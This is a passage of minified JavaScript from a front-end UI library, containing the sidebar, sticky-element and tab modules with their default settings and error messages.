event"),I.style.display="none";I.offsetHeight;I.scrollTop=I.scrollTop,I.style.display=""},setup:{cache:function(){x.cache={width:P.outerWidth(),height:P.outerHeight()}},layout:function(){0===O.children(w.pusher).length&&(x.debug("Adding wrapper element for sidebar"),x.error(D.pusher),F=e('<div class="pusher" />'),O.children().not(w.omitted).not(M).wrapAll(F),x.refresh()),0!==P.nextAll(w.pusher).length&&P.nextAll(w.pusher)[0]===F[0]||(x.debug("Moved sidebar to correct parent element"),x.error(D.movedSidebar,I),P.detach().prependTo(O),x.refresh()),x.clear.cache(),x.set.pushable(),x.set.direction()}},attachEvents:function(t,n){var o=e(t);n=i(x[n])?x[n]:x.toggle,o.length>0?(x.debug("Attaching sidebar events to element",t,n),o.on("click"+A,n)):x.error(D.notFound,t)},can:{leftBodyScrollbar:function(){return void 0===x.cache.leftBodyScrollbar&&(x.cache.leftBodyScrollbar=x.is.rtl()&&(x.is.iframe&&!x.is.firefox()||x.is.safari()||x.is.edge()||x.is.ie())),x.cache.leftBodyScrollbar}},save:{bodyMargin:function(){L=O.css((R?"margin-":"padding-")+(x.can.leftBodyScrollbar()?"left":"right"));var e=parseInt(L.replace(/[^\d.]/g,""),10),i=R?t.innerWidth-n.documentElement.clientWidth:O[0].offsetWidth-O[0].clientWidth;j=e+i}},show:function(e){if(e=i(e)?e:function(){},x.is.hidden()){if(!1===C.onShow.call(I))return void x.verbose("Show callback returned false cancelling show");if(C.overlay&&(x.error(D.overlay),C.transition="overlay"),x.refresh(),x.othersActive())if(x.debug("Other sidebars currently visible"),C.exclusive){if("overlay"!==C.transition)return void x.hideOthers(x.show);x.hideOthers()}else C.transition="overlay";x.set.dimmerStyles(),x.pushPage((function(){e.call(I),C.onVisible.call(I)})),C.onChange.call(I)}else x.debug("Sidebar is already visible")},hide:function(e){e=i(e)?e:function(){},(x.is.visible()||x.is.animating())&&!1!==C.onHide.call(I)&&(x.debug("Hiding sidebar",e),x.refreshSidebars(),x.pullPage((function(){e.call(I),C.onHidden.call(I)})),C.onChange.call(I))},othersAnimating:function(){return M.not(P).filter("."+k.animating).length>0},othersVisible:function(){return M.not(P).filter("."+k.visible).length>0},othersActive:function(){return x.othersVisible()||x.othersAnimating()},hideOthers:function(e){var t=M.not(P).filter("."+k.visible),n=t.length,i=0;e=e||function(){},t.sidebar("hide",(function(){++i===n&&e()}))},toggle:function(){x.verbose("Determining toggled direction"),x.is.hidden()?x.show():x.hide()},pushPage:function(e){var t,n,o,a=x.get.transition(),r="overlay"===a||x.othersActive()?P:F;e=i(e)?e:function(){},C.returnScroll&&(y=(R?s:O).scrollTop()),"scale down"===C.transition&&x.scrollToTop(),x.bind.scrollLock(),x.set.transition(a),x.repaint(),t=function(){x.bind.clickaway(),x.add.inlineCSS(),x.set.animating(),x.set.visible()},n=function(){x.set.dimmed()},o=function(t){t.target===r[0]&&(r.off("transitionend"+h,o),x.remove.animating(),e.call(I))},r.off("transitionend"+h),r.on("transitionend"+h,o),requestAnimationFrame(t),C.dimPage&&!x.othersVisible()&&requestAnimationFrame(n)},pullPage:function(e){var t,n,o=x.get.transition(),a="overlay"===o||x.othersActive()?P:F;e=i(e)?e:function(){},x.verbose("Removing context push state",x.get.direction()),x.unbind.clickaway(),x.unbind.scrollLock(),t=function(){x.set.transition(o),x.set.animating(),C.dimPage&&!x.othersVisible()&&x.set.closing(),x.remove.visible()},n=function(t){t.target===a[0]&&(a.off("transitionend"+h,n),x.remove.animating(),x.remove.closing(),x.remove.transition(),x.remove.inlineCSS(),("scale down"===o||C.returnScroll)&&x.scrollBack(),C.dimPage&&!x.othersVisible()&&F.removeClass(k.dimmed),e.call(I))},a.off("transitionend"+h),a.on("transitionend"+h,n),requestAnimationFrame(t)},scrollToTop:function(){x.verbose("Scrolling to top of page to avoid animation issues"),P.scrollTop(0),(R?s:O)[0].scrollTo(0,0)},scrollBack:function(){x.verbose("Scrolling back to original page position"),(R?s:O)[0].scrollTo(0,y)},clear:{cache:function(){x.verbose("Clearing cached dimensions"),x.cache={}}},set:{bodyMargin:function(){var t=x.can.leftBodyScrollbar()?"left":"right";O.css((R?"margin-":"padding-")+t,j+"px"),O.find(w.bodyFixed.replace("right",t)).each((function(){var n=e(this),i="fixed"===n.css("position")?"padding-"+t:t;n.css(i,"calc("+n.css(i)+" + "+j+"px)")}))},dimmerStyles:function(){C.blurring?F.addClass(k.blurring):F.removeClass(k.blurring)},pushed:function(){O.addClass(k.pushed)},pushable:function(){O.addClass(k.pushable)},dimmed:function(){F.addClass(k.dimmed)},active:function(){P.addClass(k.active)},animating:function(){P.addClass(k.animating)},closing:function(){F.addClass(k.closing)},transition:function(e){e=e||x.get.transition(),P.addClass(e)},direction:function(e){e=e||x.get.direction(),P.addClass(k[e])},visible:function(){P.addClass(k.visible)},overlay:function(){P.addClass(k.overlay)}},remove:{inlineCSS:function(){x.debug("Removing inline css styles",r),r&&r.length>0&&r.remove()},pushed:function(){O.removeClass(k.pushed)},pushable:function(){O.removeClass(k.pushable)},active:function(){P.removeClass(k.active)},animating:function(){P.removeClass(k.animating)},closing:function(){F.removeClass(k.closing)},transition:function(e){e=e||x.get.transition(),P.removeClass(e)},direction:function(e){e=e||x.get.direction(),P.removeClass(k[e])},visible:function(){P.removeClass(k.visible)},overlay:function(){P.removeClass(k.overlay)}},restore:{bodyMargin:function(){var t=x.can.leftBodyScrollbar()?"left":"right";O.css((R?"margin-":"padding-")+t,L),O.find(w.bodyFixed.replace("right",t)).each((function(){var n=e(this),i="fixed"===n.css("position")?"padding-"+t:t;n.css(i,"")}))}},get:{direction:function(){return P.hasClass(k.top)?k.top:P.hasClass(k.right)?k.right:P.hasClass(k.bottom)?k.bottom:k.left},transition:function(){var e,t=x.get.direction();return e=x.is.mobile()?"auto"===C.mobileTransition?C.defaultTransition.mobile[t]:C.mobileTransition:"auto"===C.transition?C.defaultTransition.computer[t]:C.transition,x.verbose("Determined transition",e),e}},has:{scrollbar:function(){return R||"hidden"!==O.css("overflow-y")}},is:{safari:function(){return void 0===x.cache.isSafari&&(x.cache.isSafari=/constructor/i.test(t.HTMLElement)||!!t.ApplePaySession),x.cache.isSafari},edge:function(){return void 0===x.cache.isEdge&&(x.cache.isEdge=!!t.setImmediate&&!x.is.ie()),x.cache.isEdge},firefox:function(){return void 0===x.cache.isFirefox&&(x.cache.isFirefox=!!t.InstallTrigger),x.cache.isFirefox},iframe:function(){return!(self===top)},ie:function(){if(void 0===x.cache.isIE){var e=!t.ActiveXObject&&"ActiveXObject"in t,n="ActiveXObject"in t;x.cache.isIE=e||n}return x.cache.isIE},mobile:function(){var e=navigator.userAgent;return e.match(T.mobile)?(x.verbose("Browser was found to be mobile",e),!0):(x.verbose("Browser is not mobile, using regular transition",e),!1)},hidden:function(){return!x.is.visible()},visible:function(){return P.hasClass(k.visible)},open:function(){return x.is.visible()},closed:function(){return x.is.hidden()},vertical:function(){return P.hasClass(k.top)},animating:function(){return O.hasClass(k.animating)},rtl:function(){return void 0===x.cache.isRTL&&(x.cache.isRTL="rtl"===P.attr("dir")||"rtl"===P.css("direction")||"rtl"===c.attr("dir")||"rtl"===c.css("direction")||"rtl"===O.attr("dir")||"rtl"===O.css("direction")),x.cache.isRTL}},setting:function(t,n){if(x.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,C,t);else{if(void 0===n)return C[t];e.isPlainObject(C[t])?e.extend(!0,C[t],n):C[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,x,t);else{if(void 0===n)return x[t];x[t]=n}},debug:function(){!C.silent&&C.debug&&(C.performance?x.performance.log(arguments):(x.debug=Function.prototype.bind.call(console.info,console,C.name+":"),x.debug.apply(console,arguments)))},verbose:function(){!C.silent&&C.verbose&&C.debug&&(C.performance?x.performance.log(arguments):(x.verbose=Function.prototype.bind.call(console.info,console,C.name+":"),x.verbose.apply(console,arguments)))},error:function(){C.silent||(x.error=Function.prototype.bind.call(console.error,console,C.name+":"),x.error.apply(console,arguments))},performance:{log:function(e){var t,n;C.performance&&(n=(t=Date.now())-(u||t),u=t,f.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:I,"Execution Time":n})),clearTimeout(x.performance.timer),x.performance.timer=setTimeout((function(){x.performance.display()}),500)},display:function(){var t=C.name+":",n=0;u=!1,clearTimeout(x.performance.timer),e.each(f,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",f.length>0&&(console.groupCollapsed(t),console.table?console.table(f):e.each(f,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),f=[]}},invoke:function(t,n,o){var r,s,l,c=V;return n=n||p,o=o||I,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),r=t.length-1,e.each(t,(function(n,i){var o=n!==r?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==r)c=c[o];else{if(void 0!==c[o])return s=c[o],!1;if(!e.isPlainObject(c[i])||n===r)return void 0!==c[i]?(s=c[i],!1):(x.error(D.method,t),!1);c=c[i]}}))),i(s)?l=s.apply(o,n):void 0!==s&&(l=s),Array.isArray(a)?a.push(l):void 0!==a?a=[a,l]:void 0!==l&&(a=l),s}},g?(void 0===V&&x.initialize(),x.invoke(m)):(void 0!==V&&x.invoke("destroy"),x.initialize())})),void 0!==a?a:this},e.fn.sidebar.settings={name:"Sidebar",namespace:"sidebar",silent:!1,debug:!1,verbose:!1,performance:!0,transition:"auto",mobileTransition:"auto",defaultTransition:{computer:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"},mobile:{left:"uncover",right:"uncover",top:"overlay",bottom:"overlay"}},context:"body",exclusive:!1,closable:!0,dimPage:!0,scrollLock:!1,returnScroll:!1,delaySetup:!1,onChange:function(){},onShow:function(){},onHide:function(){},onHidden:function(){},onVisible:function(){},className:{active:"active",animating:"animating",blurring:"blurring",closing:"closing",dimmed:"dimmed",locked:"locked",pushable:"pushable",pushed:"pushed",right:"right",top:"top",left:"left",bottom:"bottom",visible:"visible"},selector:{bodyFixed:"> .ui.fixed.menu, > .ui.right.toast-container, > .ui.right.sidebar, > .ui.fixed.nag, > .ui.fixed.nag > .close",fixed:".fixed",omitted:"script, link, style, .ui.modal, .ui.dimmer, .ui.nag, .ui.fixed",pusher:".pusher",sidebar:".ui.sidebar"},regExp:{mobile:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/g},error:{method:"The method you called is not defined.",pusher:"Had to add pusher element. For optimal performance make sure body content is inside a pusher element",movedSidebar:"Had to move sidebar. For optimal performance make sure sidebar and pusher are direct children of your body tag",overlay:"The overlay setting is no longer supported, use animation: overlay",notFound:"There were no elements that matched the specified selector"}}}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.sticky=function(i){var o,a=e(this),r=(e(n),Date.now()),s=[],l=arguments[0],c="string"==typeof l,d=[].slice.call(arguments,1),u=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?u(i,o.parent):t),a};return a.each((function(){var a,f,m,g,p,v=e.isPlainObject(i)?e.extend(!0,{},e.fn.sticky.settings,i):e.extend({},e.fn.sticky.settings),h=v.className,b=v.namespace,y=v.error,x="."+b,C="module-"+b,w=e(this),k=e(t),S=u(v.scrollContext,t),T=w.data(C),D=this;p={initialize:function(){p.determineContainer(),p.determineContext(),p.verbose("Initializing sticky",v,a),p.save.positions(),p.checkErrors(),p.bind.events(),v.observeChanges&&p.observeChanges(),p.instantiate()},instantiate:function(){p.verbose("Storing instance of module",p),T=p,w.data(C,p)},destroy:function(){p.verbose("Destroying previous instance"),p.reset(),m&&m.disconnect(),g&&g.disconnect(),k.off("load"+x,p.event.load).off("resize"+x,p.event.resize),S.off("scrollchange"+x,p.event.scrollchange),w.removeData(C)},observeChanges:function(){"MutationObserver"in t&&(m=new MutationObserver(p.event.documentChanged),g=new MutationObserver(p.event.changed),m.observe(n,{childList:!0,subtree:!0}),g.observe(D,{childList:!0,subtree:!0}),g.observe(f[0],{childList:!0,subtree:!0}),p.debug("Setting up mutation observer",g))},determineContainer:function(){a=v.container?u(v.container,t):w.offsetParent()},determineContext:function(){0===(f=v.context?u(v.context,t):a).length&&p.error(y.invalidContext,v.context,w)},checkErrors:function(){p.is.hidden()&&p.error(y.visible,w),p.cache.element.height>p.cache.context.height&&(p.reset(),p.error(y.elementSize,w))},bind:{events:function(){k.on("load"+x,p.event.load).on("resize"+x,p.event.resize),S.off("scroll"+x).on("scroll"+x,p.event.scroll).on("scrollchange"+x,p.event.scrollchange)}},event:{changed:function(e){clearTimeout(p.timer),p.timer=setTimeout((function(){p.verbose("DOM tree modified, updating sticky menu",e),p.refresh()}),100)},documentChanged:function(t){[].forEach.call(t,(function(t){t.removedNodes&&[].forEach.call(t.removedNodes,(function(t){(t===D||e(t).find(D).length>0)&&(p.debug("Element removed from DOM, tearing down events"),p.destroy())}))}))},load:function(){p.verbose("Page contents finished loading"),requestAnimationFrame(p.refresh)},resize:function(){p.verbose("Window resized"),requestAnimationFrame(p.refresh)},scroll:function(){requestAnimationFrame((function(){S.triggerHandler("scrollchange"+x,S.scrollTop())}))},scrollchange:function(e,t){p.stick(t),v.onScroll.call(D)}},refresh:function(e){p.reset(),v.context||p.determineContext(),e&&p.determineContainer(),p.save.positions(),p.stick(),v.onReposition.call(D)},supports:{sticky:function(){var t=e("<div/>");return t.addClass(h.supported),t.css("position").match("sticky")}},save:{lastScroll:function(e){p.lastScroll=e},elementScroll:function(e){p.elementScroll=e},positions:function(){var e={height:S.height()},t={margin:{top:parseInt(w.css("margin-top"),10),bottom:parseInt(w.css("margin-bottom"),10)},offset:w.offset(),width:w.outerWidth(),height:w.outerHeight()},n={offset:f.offset(),height:f.outerHeight()};p.is.standardScroll()||(p.debug("Non-standard scroll. Removing scroll offset from element offset"),e.top=S.scrollTop(),e.left=S.scrollLeft(),t.offset.top+=e.top,n.offset.top+=e.top,t.offset.left+=e.left,n.offset.left+=e.left),p.cache={fits:t.height+v.offset<=e.height,sameHeight:t.height===n.height,scrollContext:{height:e.height},element:{margin:t.margin,top:t.offset.top-t.margin.top,left:t.offset.left,width:t.width,height:t.height,bottom:t.offset.top+t.height},context:{top:n.offset.top,height:n.height,bottom:n.offset.top+n.height}},p.set.containerSize(),p.stick(),p.debug("Caching element positions",p.cache)}},get:{direction:function(e){var t="down";return e=e||S.scrollTop(),p.lastScroll&&p.lastScroll>e&&(t="up"),t},scrollChange:function(e){return e=e||S.scrollTop(),p.lastScroll?e-p.lastScroll:0},currentElementScroll:function(){return p.elementScroll?p.elementScroll:p.is.top()?Math.abs(parseInt(w.css("top"),10))||0:Math.abs(parseInt(w.css("bottom"),10))||0},elementScroll:function(e){e=e||S.scrollTop();var t=p.cache.element,n=p.cache.scrollContext,i=p.get.scrollChange(e),o=t.height-n.height+v.offset,a=p.get.currentElementScroll(),r=a+i;return a=p.cache.fits||r<0?0:r>o?o:r}},remove:{lastScroll:function(){delete p.lastScroll},elementScroll:function(){delete p.elementScroll},minimumSize:function(){a.css("min-height","")},offset:function(){w.css("margin-top","")}},set:{offset:function(){p.verbose("Setting offset on element",v.offset),w.css("margin-top",v.offset)},containerSize:function(){var e=a[0].tagName;if("HTML"===e||"body"===e)p.determineContainer();else{var t=Math.max(p.cache.context.height,p.cache.element.height);t-a.outerHeight()>v.jitter?(p.debug("Context is taller than container. Specifying exact height for container",p.cache.context.height),a.css({height:t})):a.css({height:""}),Math.abs(a.outerHeight()-p.cache.context.height)>v.jitter&&(p.debug("Context has padding, specifying exact height for container",p.cache.context.height),a.css({height:p.cache.context.height}))}},minimumSize:function(){var e=p.cache.element;a.css("min-height",e.height)},scroll:function(e){p.debug("Setting scroll on element",e),p.elementScroll!==e&&(p.is.top()&&w.css("bottom","").css("top",-e+"px"),p.is.bottom()&&w.css("top","").css("bottom",e+"px"))},size:function(){0!==p.cache.element.height&&0!==p.cache.element.width&&(D.style.setProperty("width",p.cache.element.width+"px","important"),D.style.setProperty("height",p.cache.element.height+"px","important"))}},is:{standardScroll:function(){return S[0]===t},top:function(){return w.hasClass(h.top)},bottom:function(){return w.hasClass(h.bottom)},initialPosition:function(){return!p.is.fixed()&&!p.is.bound()},hidden:function(){return!w.is(":visible")},bound:function(){return w.hasClass(h.bound)},fixed:function(){return w.hasClass(h.fixed)}},stick:function(e){var t=e||S.scrollTop(),n=p.cache,i=n.fits,o=n.sameHeight,a=n.element,r=n.scrollContext,s=n.context,l=p.is.bottom()&&v.pushing?v.bottomOffset:v.offset,c={top:t+l,bottom:t+l+r.height},d=i?0:p.get.elementScroll(c.top),u=!i;0!==a.height&&!o&&(p.is.initialPosition()?c.top>=s.bottom?(p.debug("Initial element position is bottom of container"),p.bindBottom()):c.top>a.top&&(a.height+c.top-d>=s.bottom&&a.height<s.height?(p.debug("Initial element position is bottom of container"),p.bindBottom()):(p.debug("Initial element position is fixed"),p.fixTop())):p.is.fixed()?p.is.top()?c.top<=a.top?(p.debug("Fixed element reached top of container"),p.setInitialPosition()):a.height+c.top-d>=s.bottom?(p.debug("Fixed element reached bottom of container"),p.bindBottom()):u&&(p.set.scroll(d),p.save.lastScroll(c.top),p.save.elementScroll(d)):p.is.bottom()&&(c.bottom-a.height<=a.top?(p.debug("Bottom fixed rail has reached top of container"),p.setInitialPosition()):c.bottom>=s.bottom?(p.debug("Bottom fixed rail has reached bottom of container"),p.bindBottom()):u&&(p.set.scroll(d),p.save.lastScroll(c.top),p.save.elementScroll(d))):p.is.bottom()&&(c.top<=a.top?(p.debug("Jumped from bottom fixed to top fixed, most likely used home/end button"),p.setInitialPosition()):v.pushing?p.is.bound()&&c.bottom<=s.bottom&&(p.debug("Fixing bottom attached element to bottom of browser."),p.fixBottom()):p.is.bound()&&c.top<=s.bottom-a.height&&(p.debug("Fixing bottom attached element to top of browser."),p.fixTop())))},bindTop:function(){p.debug("Binding element to top of parent container"),p.remove.offset(),v.setSize&&p.set.size(),w.css({left:"",top:"",marginBottom:""}).removeClass(h.fixed).removeClass(h.bottom).addClass(h.bound).addClass(h.top),v.onTop.call(D),v.onUnstick.call(D)},bindBottom:function(){p.debug("Binding element to bottom of parent container"),p.remove.offset(),v.setSize&&p.set.size(),w.css({left:"",top:""}).removeClass(h.fixed).removeClass(h.top).addClass(h.bound).addClass(h.bottom),v.onBottom.call(D),v.onUnstick.call(D)},setInitialPosition:function(){p.debug("Returning to initial position"),p.unfix(),p.unbind()},fixTop:function(){p.debug("Fixing element to top of page"),v.setSize&&p.set.size(),p.set.minimumSize(),p.set.offset(),w.css({left:p.cache.element.left,bottom:"",marginBottom:""}).removeClass(h.bound).removeClass(h.bottom).addClass(h.fixed).addClass(h.top),v.onStick.call(D)},fixBottom:function(){p.debug("Sticking element to bottom of page"),v.setSize&&p.set.size(),p.set.minimumSize(),p.set.offset(),w.css({left:p.cache.element.left,bottom:"",marginBottom:""}).removeClass(h.bound).removeClass(h.top).addClass(h.fixed).addClass(h.bottom),v.onStick.call(D)},unbind:function(){p.is.bound()&&(p.debug("Removing container bound position on element"),p.remove.offset(),w.removeClass(h.bound).removeClass(h.top).removeClass(h.bottom))},unfix:function(){p.is.fixed()&&(p.debug("Removing fixed position on element"),p.remove.minimumSize(),p.remove.offset(),w.removeClass(h.fixed).removeClass(h.top).removeClass(h.bottom),v.onUnstick.call(D))},reset:function(){p.debug("Resetting elements position"),p.unbind(),p.unfix(),p.resetCSS(),p.remove.offset(),p.remove.lastScroll()},resetCSS:function(){w.css({width:"",height:""}),a.css({height:""})},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,v,t);else{if(void 0===n)return v[t];v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,p,t);else{if(void 0===n)return p[t];p[t]=n}},debug:function(){!v.silent&&v.debug&&(v.performance?p.performance.log(arguments):(p.debug=Function.prototype.bind.call(console.info,console,v.name+":"),p.debug.apply(console,arguments)))},verbose:function(){!v.silent&&v.verbose&&v.debug&&(v.performance?p.performance.log(arguments):(p.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),p.verbose.apply(console,arguments)))},error:function(){v.silent||(p.error=Function.prototype.bind.call(console.error,console,v.name+":"),p.error.apply(console,arguments))},performance:{log:function(e){var t,n;v.performance&&(n=(t=Date.now())-(r||t),r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:D,"Execution Time":n})),clearTimeout(p.performance.timer),p.performance.timer=setTimeout((function(){p.performance.display()}),0)},display:function(){var t=v.name+":",n=0;r=!1,clearTimeout(p.performance.timer),e.each(s,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),s=[]}},invoke:function(t,n,i){var a,r,s,l,c=T;return n=n||d,i=i||D,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==a)c=c[o];else{if(void 0!==c[o])return r=c[o],!1;if(!e.isPlainObject(c[i])||n===a)return void 0!==c[i]?(r=c[i],!1):(p.error(y.method,t),!1);c=c[i]}}))),"function"==typeof(l=r)&&"number"!=typeof l.nodeType?s=r.apply(i,n):void 0!==r&&(s=r),Array.isArray(o)?o.push(s):void 0!==o?o=[o,s]:void 0!==s&&(o=s),r}},c?(void 0===T&&p.initialize(),p.invoke(l)):(void 0!==T&&T.invoke("destroy"),p.initialize())})),void 0!==o?o:this},e.fn.sticky.settings={name:"Sticky",namespace:"sticky",silent:!1,debug:!1,verbose:!0,performance:!0,pushing:!1,context:!1,container:!1,scrollContext:t,offset:0,bottomOffset:0,jitter:5,setSize:!0,observeChanges:!1,onReposition:function(){},onScroll:function(){},onStick:function(){},onUnstick:function(){},onTop:function(){},onBottom:function(){},error:{visible:"Element is hidden, you must call refresh after element becomes visible. Use silent setting to suppress this warning in production.",method:"The method you called is not defined.",invalidContext:"Context specified does not exist",elementSize:"Sticky element is larger than its container, cannot create sticky."},className:{bound:"bound",fixed:"fixed",supported:"native",top:"top",bottom:"bottom"}}}(i,window,document),function(e,t,n){"use strict";function i(e){return"function"==typeof e&&"number"!=typeof e.nodeType}t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.tab=function(o){var a,r=i(this)?e(t):e(this),s=e(n),l=Date.now(),c=[],d=arguments[0],u="string"==typeof d,f=[].slice.call(arguments,1),m=function(i,o){var a;return[t,n].indexOf(i)>=0?a=e(i):0===(a=e(o.document).find(i)).length&&(a=o.frameElement?m(i,o.parent):t),a},g=!1;return r.each((function(){var n,p,v,h,b,y,x=e.isPlainObject(o)?e.extend(!0,{},e.fn.tab.settings,o):e.extend({},e.fn.tab.settings),C=x.className,w=x.metadata,k=x.selector,S=x.error,T=x.regExp,D="."+x.namespace,A="module-"+x.namespace,E=e(this),P={},O=!0,R=0,M=this,F=E.data(A);b={initialize:function(){b.debug("Initializing tab menu item",E),b.determineTabs(),b.debug("Determining tabs",x.context,p),x.auto&&b.set.auto(),b.bind.events(),x.history&&!g&&(x.history=b.initializeHistory(),g=!0);var t=b.determine.activeTab();if(x.autoTabActivation&&void 0===F&&null===t&&(t=!0===x.autoTabActivation?b.get.initialPath():x.autoTabActivation,b.debug("No active tab detected, setting tab active",t),b.changeTab(t)),null!==t&&x.history&&"state"===x.historyType){var n=e.address.autoUpdate();e.address.autoUpdate(!1),e.address.value(t),e.address.autoUpdate(n)}b.instantiate()},instantiate:function(){b.verbose("Storing instance of module",b),F=b,E.data(A,b)},destroy:function(){b.debug("Destroying tabs",E),E.removeData(A).off(D)},bind:{events:function(){var e;(null===(e=M)||e!==e.window)&&(b.debug("Attaching tab activation events to element",E),E.on("click"+D,b.event.click))}},determineTabs:function(){var i;"parent"===x.context?(E.closest(k.ui).length>0?(i=E.closest(k.ui),b.verbose("Using closest UI element as parent",i)):i=E,n=i.parent(),b.verbose("Determined parent element for creating context",n)):x.context?(n=m(x.context,t),b.verbose("Using selector for tab context",x.context,n)):n=e("body"),x.childrenOnly?(p=n.children(k.tabs),b.debug("Searching tab context children for tabs",n,p)):(p=n.find(k.tabs),b.debug("Searching tab context for tabs",n,p))},initializeHistory:function(){if(b.debug("Initializing page state"),void 0===e.address)return b.error(S.state),!1;if("state"===x.historyType){if(b.debug("Using HTML5 to manage state"),!1===x.path)return b.error(S.path),!1;e.address.history(!0).state(x.path),e(t).trigger("popstate")}return e.address.bind("change",b.event.history.change),!0},event:{click:function(t){var n=e(this).data(w.tab);void 0!==n?(x.history?(b.verbose("Updating page state",t),e.address.value(n)):(b.verbose("Changing tab",t),b.changeTab(n)),t.preventDefault()):b.debug("No tab specified")},history:{change:function(t){var n=t.pathNames.join("/")||b.get.initialPath(),i=x.templates.determineTitle(n)||!1;b.performance.display(),b.debug("History change event",n,t),y=t,void 0!==n&&b.changeTab(n),i&&e.address.title(i)}}},refresh:function(){v&&(b.debug("Refreshing tab",v),b.changeTab(v))},cache:{read:function(e){return void 0!==e&&P[e]},add:function(e,t){e=e||v,b.debug("Adding cached content for",e),P[e]=t},remove:function(e){e=e||v,b.debug("Removing cached content for",e),delete P[e]}},escape:{string:function(e){return(e=String(e)).replace(T.escape,"\\$&")}},set:{auto:function(){var t="string"==typeof x.path?x.path.replace(/\/$/,"")+"/{$tab}":"/{$tab}";b.verbose("Setting up automatic tab retrieval from server",t),e.isPlainObject(x.apiSettings)?x.apiSettings.url=t:x.apiSettings={url:t}},loading:function(e){var t=b.get.tabElement(e);t.hasClass(C.loading)||(b.verbose("Setting loading state for",t),t.addClass(C.loading).siblings(p).removeClass(C.active+" "+C.loading),t.length>0&&x.onRequest.call(t[0],e))},state:function(t){e.address.value(t)}},changeTab:function(i){var o=t.history&&t.history.pushState&&x.ignoreFirstLoad&&O,a=x.auto||e.isPlainObject(x.apiSettings),r=a&&!o?b.utilities.pathToArray(i):b.get.defaultPathArray(i);i=b.utilities.arrayToPath(r),e.each(r,(function(t,s){var l,c,d,u,f=r.slice(0,t+1),m=b.utilities.arrayToPath(f),g=b.is.tab(m),p=t+1===r.length,k=b.get.tabElement(m);if(b.verbose("Looking for tab",s),g){if(b.verbose("Tab was found",s),v=m,h=b.utilities.filterArray(r,f),p?u=!0:(c=r.slice(0,t+2),d=b.utilities.arrayToPath(c),(u=!b.is.tab(d))&&b.verbose("Tab parameters found",c)),!1===x.onBeforeChange.call(M,m))return b.debug("onBeforeChange returned false, cancelling tab change",k),!1;if(u&&a)return o?(b.debug("Ignoring remote content on first tab load",m),O=!1,b.cache.add(i,k.html()),b.activate.all(m),x.onFirstLoad.call(k[0],m,h,y),x.onLoad.call(k[0],m,h,y)):(b.activate.navigation(m),b.fetch.content(m,i)),!1;b.debug("Opened local tab",m),b.activate.all(m),b.cache.read(m)||(b.cache.add(m,!0),b.debug("First time tab loaded calling tab init"),x.onFirstLoad.call(k[0],m,h,y)),x.onLoad.call(k[0],m,h,y)}else{if(-1!==i.search("/")||""===i)return b.error(S.missingTab,E,n,m),!1;if(i=b.escape.string(i),m=(l=e("#"+i+', a[name="'+i+'"]')).closest("[data-tab]").data(w.tab),k=b.get.tabElement(m),l&&l.length>0&&m)return b.debug("Anchor link used, opening parent tab",k,l),!1===x.onBeforeChange.call(M,m)?(b.debug("onBeforeChange returned false, cancelling tab change",k),!1):(k.hasClass(C.active)||setTimeout((function(){b.scrollTo(l)}),0),b.activate.all(m),b.cache.read(m)||(b.cache.add(m,!0),b.debug("First time tab loaded calling tab init"),x.onFirstLoad.call(k[0],m,h,y)),x.onLoad.call(k[0],m,h,y),!1)}}))},scrollTo:function(e){var t=!!(e&&e.length>0)&&e.offset().top;!1!==t&&(b.debug("Forcing scroll to an in-page link in a hidden tab",t,e),s.scrollTop(t))},update:{content:function(t,n,i){var o=b.get.tabElement(t),a=o[0];i=void 0!==i?i:x.evaluateScripts,"string"==typeof x.cacheType&&"dom"===x.cacheType.toLowerCase()&&"string"!=typeof n?o.empty().append(e(n).clone(!0)):i?(b.debug("Updating HTML and evaluating inline scripts",t,n),o.html(n)):(b.debug("Updating HTML",t,n),a.innerHTML=n)}},fetch:{content:function(t,n){var i,o,a=b.get.tabElement(t),r={dataType:"html",encodeParameters:!1,on:"now",cache:x.alwaysRefresh,headers:{"X-Remote":!0},onSuccess:function(e){"response"===x.cacheType&&b.cache.add(n,e),b.update.content(t,e),t==v?(b.debug("Content loaded",t),b.activate.tab(t)):b.debug("Content loaded in background",t),x.onFirstLoad.call(a[0],t,h,y),x.onLoad.call(a[0],t,h,y),x.loadOnce?b.cache.add(n,!0):"string"==typeof x.cacheType&&"dom"===x.cacheType.toLowerCase()&&a.children().length>0?setTimeout((function(){var e=a.children().clone(!0);e=e.not("script"),b.cache.add(n,e)}),0):b.cache.add(n,a.html())},urlData:{tab:n}},s=a.api("get request")||!1,l=s&&"pending"===s.state();n=n||t,o=b.cache.read(n),x.cache&&o?(b.activate.tab(t),b.debug("Adding cached content",n),x.loadOnce||("once"===x.evaluateScripts?b.update.content(t,o,!1):b.update.content(t,o)),x.onLoad.call(a[0],t,h,y)):l?(b.set.loading(t),b.debug("Content is already loading",n)):void 0!==e.api?(i=e.extend(!0,{},x.apiSettings,r),b.debug("Retrieving remote 